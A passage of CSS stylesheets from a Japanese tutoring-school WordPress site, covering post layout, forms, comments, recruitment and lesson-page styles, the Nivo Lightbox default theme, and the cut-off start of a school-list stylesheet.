  --------------------------------------------------------*/
section.scfl {}

section.scfl>p {
  margin-bottom: 0.75em;
  width: 100%;
  line-height: 1.4;
}

section.scfl>p.pic {
  text-align: center;
}

section.scfl>p.pic img {
  height: auto;
  max-width: 60%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

section.scfl>p.signature {
  text-align: right;
}

section.scfl>h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

section.scfl>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

section.scfl>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}

/* 著書・メディア Index
  --------------------------------------------------------*/
section.prs>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}



/************************************************************
  投稿 (single.php)
*************************************************************/

/* 基本設定
  --------------------------------------------------------*/
article>header {
  margin-bottom: 1.5em;
}

article>header>time {
  display: block;
  margin-bottom: 0.5em;
  font-size: 100%;
  text-align: right;
}

article>header>h1 {
  /*margin-bottom: 2em;*/
  border-bottom: 4px solid #009E8A;
  font-size: 190%;
  line-height: 1.2;
}

/* 受験分類(ACF) */
article>header>h2 {
  margin-bottom: 0.5em;
  color: #009E8A;
  font-weight: bold;
  text-align: right;
}

article .entry-content p {
  margin-bottom: 1em;
  width: 100%;
  font-size: 100%;
  line-height: 1.7;
}

article .entry-content img {
  display: block;
  max-width: 100%;
  height: auto;
  width: auto !important;
  /* for ie8 */
  margin: 1em auto;
}

@media only screen and (max-width: 767px) {
  article>header>h1 {
    font-size: 150%;
  }

  article .entry-content p {
    font-size: 100%;
  }
}

/* 合格実績（Advanced Custom Field）
  --------------------------------------------------------*/
.entry-content>#gokaku {}

.entry-content>#gokaku>p {
  margin-bottom: 2em;
  width: 100%;
}

.entry-content>#gokaku>section {
  margin-bottom: 2.5em;
}

.entry-content>#gokaku>section h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

.entry-content>#gokaku>section h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

.entry-content>#gokaku>section p {
  text-align: right;
}

.entry-content>#gokaku>section ul li {
  margin-bottom: 0.5em;
  padding-left: 40px;
  height: 35px;
  background: var(--wpr-bg-4a8fab7c-fd72-44a9-9652-3b2eabc648eb) no-repeat left top;
  font-size: 150%;
  font-weight: bold;
  line-height: 35px;
}

@media only screen and (max-width: 767px) {
  .entry-content>#gokaku>section ul li {
    margin-bottom: 0.5em;
    padding-left: 40px;
    height: 35px;
    background: var(--wpr-bg-edfd5f37-0c9b-44db-b347-03228342f9cf) no-repeat left top;
    font-size: 100%;
    font-weight: bold;
    line-height: 35px;
  }
}


/* WordPress Default Setting
  --------------------------------------------------------*/
.aligncenter,
div.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* アップロード画像
  --------------------------------------------------------*/
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
  /*max-width: 100%;  When images are too wide for containing element, force them to fit. */
  /*height: auto;  Override height to match resized width for correct aspect ratio. */
  /*width:auto;  for ie8 */
}

/* Tag
  --------------------------------------------------------*/
#tagList {
  border: 1px solid #009E8A;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 1.4;
}

#tagList>h2 {
  float: left;
  padding: 0.5em;
  width: 10%;
  background: #009E8A;
  text-align: center;
  color: #FFF;
}

#tagList>h2:before {
  margin-left: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02c";
  color: #FFF;
}

#tagList>p {
  float: left;
  padding: 0.5em;
  background: #FFF;
}

@media only screen and (max-width: 959px) {
  #tagList>h2 {
    float: none;
    padding: 0.5em 0;
    width: 100%;
  }

  #tagList>p {
    float: none;
  }
}

/* Table
  --------------------------------------------------------*/
.entry-content table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1em;
}

.entry-content table th {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #009E8A;
  font-weight: bold;
  color: #fff;
}

.entry-content table td {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #fff;
}


/************************************************************
   Extensions
*************************************************************/
/* パンくず＋ソーシャルボタン（横並び）
  --------------------------------------------------------*/
div#bcsb {
  width: 960px;
  margin: 1.5em auto;
}

div#bcsb>div:first-of-type {
  float: left;
  width: 73%;
}

div#bcsb>div:last-of-type {
  float: right;
  width: 25%;
}

@media only screen and (min-width: 601px) and (max-width: 999px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: left;
    width: 63%;
  }

  div#bcsb>div:last-of-type {
    float: right;
    width: 35%;
  }
}

@media only screen and (max-width: 600px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: none;
    margin-bottom: 0.5em;
    width: 100%;
  }

  div#bcsb>div:last-of-type {
    float: none;
    width: 100%;
  }
}

/* パンくず (Yoast WordPress SEO: Internal Links)
    --------------------------------------------------------*/
p#breadcrumbs {
  /*width: 1000px;*/
  font-size: 96%;
  line-height: 1.6;
}

@media only screen and (max-width: 600px) {
  p#breadcrumbs {
    font-size: 90%;
    /*width: 95%;*/
  }
}

/* Social Button
    --------------------------------------------------------*/
div.sbver {
  margin-bottom: 1.5em;
  overflow: hidden;
  /*height: 30px;*/
  /*max-height: 30x;*/
}

div#bcsb>div.sbver {
  margin-bottom: 0 !important;
}

div.sbver li {
  list-style-type: none;
  float: right;
  margin-left: 0.5em;
}

@media only screen and (max-width: 600px) {
  div.sbver {
    margin-bottom: 1em;
  }
}

/* WP-Page Navi
  --------------------------------------------------------*/
/* .wp-pagenavi {
    margin: 2em 0;
    font-size: 100%;
  }
    @media only screen and (max-width: 767px){
      .wp-pagenavi {
        margin-bottom: 2.5em;
      }
    }
  .wp-pagenavi span {
    display: inline-block;
  }
  .wp-pagenavi a,
  .wp-pagenavi a:link {
    display: inline-block;
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:visited {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:hover {
    background-color: #006054;
    border: 1px solid #009E8A;
    color: #fff;
  }

  .wp-pagenavi a:active {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  } */
/* 現在ページ */
/* .wp-pagenavi span.current {
    margin: 3px 4px;
    padding: 3px 5px;
    border: 1px solid #009E8A;
    color: #fff;
    background-color: #006054;
  } */
/* 先頭,最後 */
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {}

/* Page x/x */
.wp-pagenavi span.pages {
  margin: 3px 4px 3px 0;
  padding: 3px 5px;
  color: #333;
  border: 1px solid #009E8A;
  /*background-color: #e7e8e3;*/
  display: none;
}

/* 省略(...) */
.wp-pagenavi span.extend {
  margin: 3px 4px;
  padding: 3px 5px;
  /*background-color: #e7e8e3;*/
  border: 1px solid #009E8A;
  color: #333;
}

/* Page navigation (prev/next)
  --------------------------------------------------------*/
article>#prev_next {
  margin-top: 2em;
  padding: 0.75em 0;
  background: #F0F0F0;
  text-align: center;
}

article>#prev_next a {
  padding: 0 1em;
}

article>#prev_next a[rel^="prev"]:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f137";
  color: #0070BF;
}

article>#prev_next a[rel^="next"]:after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #0070BF;
}

@media only screen and (max-width: 767px) {
  article>#prev_next a {
    padding: 0 0.75em;
  }
}



/************************************************************
  ソーシャルサービス
*************************************************************/

/* ON-OFF
  --------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .desktop {
    display: block;
  }

  .mobile {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .desktop {
    display: none;
  }

  .mobile {
    display: block;
  }
}


/* YouTube
  --------------------------------------------------------*/
.YouTube {
  overflow: hidden;
  position: relative;
  /* paddingで高さを出している */
  height: 0;
  padding-top: 30px;
  padding-bottom: 56.25%;
}

.YouTube iframe,
.YouTube object,
.YouTube embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Google Map
  --------------------------------------------------------*/
.google-maps {
  position: relative;
  padding-bottom: 45%;
  height: 0;
  overflow: hidden;
}

.google-maps iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}


/************************************************************
  フォーム
*************************************************************/
input[type="text"],
textarea {
  max-width: 90%;
  padding: 0.25em;
  border: 1px solid #009E8A;
  font-size: 100%;
  vertical-align: middle;
}

textarea {
  height: auto;
  line-height: 1.5;
}

select {
  max-width: 90%;

}

input[type="submit"],
input[type="reset"],
input[type="button"] {
  padding: 0.2em 0.5em;
  background: #009E8A;
  border: 0;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  font-size: 100%;
  color: #fff;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  background: #006054;
  cursor: pointer;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

*:first-child+html input[type="submit"] {
  padding: 3px;
}

/* iPhone独自スタイル（グラデーション, 角丸）を解除 */
input[type="submit"],
input[type="reset"],
input[type="button"] {
  -webkit-appearance: none;
}

/*　コメント欄の下にある使用できるタグの表記を消す　*/
.form-allowed-tags {
  display: none;
}

#comments {
  margin-top: 10px;
}

h5#resp {
  /* コメントがあった時の見出し */
  font-size: 20px;
  color: #50c1a5;
}

.comment-lists-wrap {}

.comment-lists-wrap ol {
  list-style-position: inside;
}

.comment-lists-wrap ol li {
  overflow: hidden;
}

.comment-lists-wrap ol li.even {
  /* コメントグループの区切り */
  border-bottom: 1px solid #009e8a;
}

.comment-lists-wrap ol .comment {}

.comment-lists-wrap ol .children {
  /* 返信コメントの部分 */
  margin-left: 10%;
}

.reply {
  /* 返信ボタン */
  background-color: #E5E5E5;
  line-height: 20px;
  width: 50px;
  font-size: 10px;
  text-align: center;
  border: 1px solid #626262;
  float: right;
  margin-bottom: 2%;
}

.reply a {
  color: #626262;
  display: block;
}

.comment-author {
  /* アバター */
  width: 20%;
  float: left;
  overflow: hidden;
}

.comment-author img {
  display: block;
}

span.says {
  /* コメント投稿者の「より」を非表示 */
  display: none;
}

.comment-body {
  clear: both;
  margin-top: 2%;
  padding: 2%;
  overflow: hidden;
  border: 1px dashed #009e8a;
  margin: 2 0 2% 0 !important;
}

.comment-respond {
  margin-top: 2%;
  overflow: hidden;
}

.comment-body p {
  overflow: hidden;
  width: 90%;
  /*     border:1px dashed #009e8a;*/
  padding: 4%;
  /*     margin: 2 0 2% 0!important;*/
}

/* コメント投稿者の名前の部分（デフォルトではイタリックになってる部分） */
/*
.fn {
     display: block;
    font-style: normal;
    clear: both;
    text-align: center;
}
*/
.comment-name .fn {
  /* コメントした人の名前 */
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

cite.fn {
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

.comment-meta {
  /* コメント投稿日 */
  text-align: right;
}

.comment-meta a {
  color: #626262;
}


.video {
  height: 0;
  overflow: hidden;
  position: relative;
  padding-bottom: 56.25%;
}

.video iframe {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}



/* 講師募集用サイトCSS　2016/02/29 */
#wrapper #recruit img {
  height: auto;
  max-width: 45%;
  width: 45%;
}

#wrapper #recruit #job-header h4 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #D4E4AC;
}

#wrapper #recruit h5 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit p {
  margin-bottom: 8px;
  padding: 8px 8px 5px 15px;
}

#wrapper #recruit>h1 {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info h3.section-title {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info section h4.item-title {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit section#wish p {
  margin: 0 8px 8px;
  background: #fff4de;
  border: 2px solid #ffaecb;
}

#wrapper #recruit section#plus1 {
  margin: 0 8px 8px;
  border: 2px solid #96bd35;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d5e5ae), to(#fff));
  /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #d5e5ae, #fff);
  /* Chrome 10+, Saf5.1+ */
  background-image: -moz-linear-gradient(top, #d5e5ae, #fff);
  /* FF3.6 */
  background-image: -ms-linear-gradient(top, #d5e5ae, #fff);
  /* IE10 */
  background-image: -o-linear-gradient(top, #d5e5ae, #fff);
  /* Opera 11.10+ */
  background-image: linear-gradient(top, #d5e5ae, #fff);
}

#wrapper #recruit section#plus1 h3 {
  text-shadow: 0 -1px 1px #fff;
  padding: 8px;
  color: #4aaf3d;
}

.tb002 {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

.tb003 th:first-child {
  border-radius: 5px 0 0 0;
}

.tb002 th:last-child {
  border-radius: 0 5px 0 0;
  border-right: 1px solid #3c6690;
}

.tb002 th {
  text-align: center;
  color: white;
  background: linear-gradient(#ffbf80, #ff952b);
  /*グラデーション*/
  border-left: 1px solid #3c6690;
  border-top: 1px solid #3c6690;
  border-bottom: 1px solid #3c6690;
  box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.3) inset;
  width: 25%;
  padding: 10px 0;
}

/************************************************************
  テーブル　入塾の流れに使用
*************************************************************/
.tb002 td {
  text-align: center;
  vertical-align: middle;
  border-left: 1px solid #a8b7c5;
  border-bottom: 1px solid #a8b7c5;
  border-top: none;
  box-shadow: 0px -3px 5px 1px #eee inset;
  width: 25%;
  padding: 10px 0;
}

.tb002 td:last-child {
  border-right: 1px solid #a8b7c5;
  vertical-align: middle;
}

.tb002 tr:last-child td:first-child {
  border-radius: 0 0 0 5px;
}

.tb002 tr:last-child td:last-child {
  border-radius: 0 0 5px 0;
}

.tb004 th:first-child {
  border-radius: 5px 0 0 0;
  vertical-align: middle;
}

/************************************************************
  フォント　入塾の流れに使用
*************************************************************/

h1.title,
h2.title {
  /* 小画面用 */
  color: #333;
  line-height: 1.2;
  border-bottom: solid 1px #999;
  margin-bottom: 8px;
}

h1.title {
  font-size: 20px;
}

h2.title {
  font-size: 18px;
}

.main-text {
  font-size: 14px;
  line-height: 1.5;
}

@media only screen and (min-width:651px) {

  /* 中画面用 */
  h1.title {
    font-size: 24px;
  }

  h2.title {
    font-size: 20px;
  }

  .main-text {
    font-size: 16px;
  }
}

@media only screen and (min-width:961px) {

  /* 大画面用 */
  h1.title {
    font-size: 26px;
  }

  h2.title {
    font-size: 22px;
  }

  .main-text {
    font-size: 17px;
  }
}

/*-- PC版表示CSS  --*/
pc_area {
  display: block;
}

phone_area {
  display: none;
}

/*---スマホ版表示CSS---*/
@media screen and (max-width: 768px) {
  pc_area {
    display: none;
  }

  phone_area {
    display: block;
  }
}

@media(min-width:751px) {
  .sp {
    display: none !important;
  }
}

@media(max-width:750px) {
  .pc {
    display: none !important;
  }
}

/*----------画像３枚並べ-----------*/
@media screen and (min-width:751px) {
  .narabi3 {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .narabi3>a {
    display: block;
    width: calc(33.33% - 1px);
    flex-shrink: 0;
  }

  .narabi3>a>img {
    display: block;
    width: 100%;
    height: auto;
  }
}

@media screen and (max-width:750px) {
  .narabi3 {
    display: block;
  }

  .narabi3>a {
    display: block;
    max-width: 100%;
    margin: 0 auto;
  }

  .narabi3>a>img {
    display: block;
    max-width: 100%;
    height: auto;
  }


  /* ここまで */

}

/************************************************************
	トップバナー
*************************************************************/
.banner {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

.banner_img {
  display: inline-block;
  /* 中央寄せを適用するための調整 */
}

.banner_pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.banner_mobile {
  display: none;
}

@media screen and (min-width: 769px),
print {
  .banner {
    margin-top: -80px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner {
    margin-top: -13.33333vw;
  }

  .banner_pc {
    display: none;
  }

  .banner_mobile {
    display: block;
    padding: 5px;
  }
}

/************************************************************
	スクール
*************************************************************/
.banner_school {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

@media screen and (min-width: 769px),
print {
  .banner_school {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner_school {
    margin-top: initial;
  }
}


/************************************************************
	中学受験対策記事
*************************************************************/
.cm-blog h2 {
  font-size: 28px;
  font-weight: 600;
  line-height: 1.4;
  margin: 3em 0 1.3em 0;
  text-align: center;
  padding: 0;
  color: #333;
  border-left: 5px solid #0F9A9E;
}


/* はんだ式ページ専用スタイル - 追加CSS版（修正版） */

/* PC用スタイル */
.st_bancho_handa .gr_art article {
  margin-bottom: 60px !important;
  /* 95px → 60px に縮小 */
}

.st_bancho_handa .gr_art article:not(:last-child) {
  border-bottom: 1px dashed #ccc !important;
}

.st_bancho_handa .gr_art article p {
  font-size: 2.0rem !important;
  line-height: 30px !important;
  font-weight: 500 !important;
}

.st_bancho_handa .gr_art article p strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .ttl_ar {
  text-align: center !important;
  font-size: 2.8rem !important;
  line-height: 36px !important;
  margin-bottom: 25px !important;
  /* 30px → 25px に縮小 */
  font-weight: bold !important;
}

.st_bancho_handa .gr_art .ttl_ar strong {
  color: #E73148 !important;
  position: relative !important;
  transform: translateZ(0) !important;
}

.st_bancho_handa .gr_art .ttl_ar strong:after {
  content: "" !important;
  width: 100% !important;
  height: 14px !important;
  background-color: #FFF41D !important;
  position: absolute !important;
  bottom: 0 !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
  z-index: -1 !important;
}

.st_bancho_handa .gr_art .b_up {
  background-color: #FFFCEE !important;
  padding: 25px !important;
  /* 33px → 25px に縮小 */
  margin-top: 25px !important;
  /* 35px → 25px に縮小 */
  margin-bottom: 15px !important;
  /* 追加：3つの柱の間隔調整 */
}

.st_bancho_handa .gr_art .b_up .ttl_up {
  text-align: center !important;
  font-size: 2.4rem !important;
  line-height: 36px !important;
  font-weight: bold !important;
  padding: 15px 10px !important;
  /* 追加：上下にpaddingで中央配置 */
  min-height: 80px !important;
  /* 追加：最小高さを確保 */
  display: flex !important;
  /* 追加：flexで中央配置 */
  align-items: center !important;
  /* 追加：垂直中央 */
  justify-content: center !important;
  /* 追加：水平中央 */
}

.st_bancho_handa .gr_art .b_up .ttl_up strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .b_up ul,
.st_bancho_handa .gr_art .ctn_art>ul,
.st_bancho_handa .shortLink ul {
  list-style: none !important;
  padding: 0 !important;
}

.st_bancho_handa .gr_art .b_up ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .b_up ul li {
  padding-left: 25px !important;
  position: relative !important;
  line-height: 30px !important;
  margin-bottom: 8px !important;
  /* 10px → 8px に縮小 */
  font-size: 2.0rem !important;
}

.st_bancho_handa .gr_art .b_up ul li:before {
  content: "✓" !important;
  color: #00A8A0 !important;
  font-weight: bold !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
}

.st_bancho_handa .gr_art .ctn_art>ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .ctn_art>ul li {
  background: #f9f9f9 !important;
  border-left: 5px solid #00A8A0 !important;
  padding: 15px !important;
  /* 20px → 15px に縮小 */
  margin: 12px 0 !important;
  /* 15px → 12px に縮小 */
  border-radius: 5px !important;
  line-height: 30px !important;
  font-size: 2.0rem !important;
}

.st_bancho_handa .shortLink {
  background: #f5f5f5 !important;
  border: 2px solid #00A8A0 !important;
  border-radius: 8px !important;
  padding: 20px !important;
  margin: 25px 0 !important;
  /* 30px → 25px に縮小 */
}

.st_bancho_handa .shortLink ul {
  display: flex !important;
  flex-wrap: wrap !important;
  justify-content: center !important;
  gap: 10px !important;
  margin: 0 !important;
}

.st_bancho_handa .shortLink ul li {
  flex: 0 0 auto !important;
}

.st_bancho_handa .shortLink ul li a {
  display: block !important;
  background: #00A8A0 !important;
  color: #fff !important;
  padding: 12px 20px !important;
  border-radius: 5px !important;
  text-decoration: none !important;
  font-weight: bold !important;
  transition: background 0.3s ease !important;
  white-space: nowrap !important;
  font-size: 1rem !important;
}

.st_bancho_handa .shortLink ul li a:hover {
  background: #008c85 !important;
}

.st_bancho_handa .gr_art .ctn_art>p {
  margin-bottom: 15px !important;
  /* 追加：段落の余白調整 */
}

.st_bancho_handa figure {
  margin: 20px 0 !important;
  /* 追加：画像の余白調整 */
}

/* スマホ用スタイル（上書き） */
@media (max-width: 768px) {
  .st_bancho_handa .gr_art article {
    margin-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article:not(:last-child) {
    padding-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article p {
    font-size: 3.73333vw !important;
    line-height: 6.4vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar {
    font-size: 6vw !important;
    line-height: 8.66667vw !important;
    margin-bottom: 5.33333vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar strong:after {
    height: 2.93333vw !important;
  }

  .st_bancho_handa .gr_art .b_up {
    padding: 5.33333vw !important;
    margin-top: 5.33333vw !important;
    margin-bottom: 4vw !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up {
    font-size: 4.2vw !important;
    line-height: 7.46667vw !important;
    padding: 3vw 2vw !important;
    min-height: auto !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up strong {
    font-size: 5.86667vw !important;
  }

  .st_bancho_handa .gr_art .b_up ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .b_up ul li {
    padding-left: 6.66667vw !important;
    line-height: 6.4vw !important;
    margin-bottom: 0vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul li {
    border-left-width: 1.33333vw !important;
    padding: 4vw !important;
    margin: 4vw 0 !important;
    border-radius: 1.33333vw !important;
    line-height: 6.4vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .shortLink {
    border-width: 0.53333vw !important;
    border-radius: 2.13333vw !important;
    padding: 5.33333vw !important;
    margin: 8vw 0 !important;
  }

  .st_bancho_handa .shortLink ul {
    flex-direction: column !important;
    gap: 2.66667vw !important;
  }

  .st_bancho_handa .shortLink ul li a {
    padding: 3.2vw 5.33333vw !important;
    border-radius: 1.33333vw !important;
    font-size: 3.73333vw !important;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/default.css?wpr_t=1769796803
body_size: 932
content:
/*
 * Nivo Lightbox Default Theme v1.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
.nivo-lightbox-theme-default.nivo-lightbox-overlay { 
	background: #666;
	background: rgba(0,0,0,0.6); 
}
.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { background: var(--wpr-bg-9469652f-7ed1-45a3-93ef-9e6450b23663) no-repeat 50% 50%; }

.nivo-lightbox-theme-default .nivo-lightbox-nav {
	top: 10%;
	width: 8%;
	height: 80%;
	text-indent: -9999px;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-nav:hover { 
	opacity: 1; 
	background-color: rgba(0,0,0,0.5);
}
.nivo-lightbox-theme-default .nivo-lightbox-prev { 
	background-image: var(--wpr-bg-9d6e16a9-2ebe-4bc6-aeb2-523547a718c6); 
	border-radius: 0 3px 3px 0;
}
.nivo-lightbox-theme-default .nivo-lightbox-next { 
	background-image: var(--wpr-bg-722d362f-1b03-42d6-91ed-de26829cb8dd); 
	border-radius: 3px 0 0 3px;
}

.nivo-lightbox-theme-default .nivo-lightbox-close {
	display: block;
	background: var(--wpr-bg-41a1627f-9e6f-4ead-8d7e-5106b79d1f7f) no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-close:hover { opacity: 1; }

.nivo-lightbox-theme-default .nivo-lightbox-title-wrap { bottom: -7%; }
.nivo-lightbox-theme-default .nivo-lightbox-title {
	font: 14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	background: #000;
	color: #fff;
	padding: 7px 15px;
	border-radius: 30px;
}

.nivo-lightbox-theme-default .nivo-lightbox-image img {
	background: #fff;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	   -moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	        box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}
.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline {
	background: #fff;
	padding: 40px;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	   -moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	        box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}

@media (-webkit-min-device-pixel-ratio: 1.3),
       (-o-min-device-pixel-ratio: 2.6/2),
       (min--moz-device-pixel-ratio: 1.3),
       (min-device-pixel-ratio: 1.3),
       (min-resolution: 1.3dppx) {

	.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { 
		background-image: var(--wpr-bg-58e8331d-9b3b-4f12-92b9-3cf81b24411a); 
		background-size: 32px 32px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-prev { 
		background-image: var(--wpr-bg-5eb0fb92-6055-4102-a940-fd720e190fb0); 
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-next { 
		background-image: var(--wpr-bg-9663f1d2-4864-4b8c-9115-48cd69e48715); 
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-close { 
		background-image: var(--wpr-bg-d270b221-38ed-47e8-8c77-cf75c51e1472); 
		background-size: 16px 16px;
	}
	
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769796803
body_size: 6189
content:
@media screen and (min-width: 769px), print {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
